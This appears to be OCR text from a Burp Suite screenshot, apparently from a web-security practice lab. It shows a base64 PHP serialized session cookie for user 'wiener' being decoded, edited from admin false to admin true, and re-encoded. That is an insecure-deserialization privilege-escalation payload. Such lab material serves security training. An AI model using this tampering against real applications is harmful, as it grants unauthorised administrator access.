 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30%3d
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:0;}%3d
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}%3d
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30lM2Q=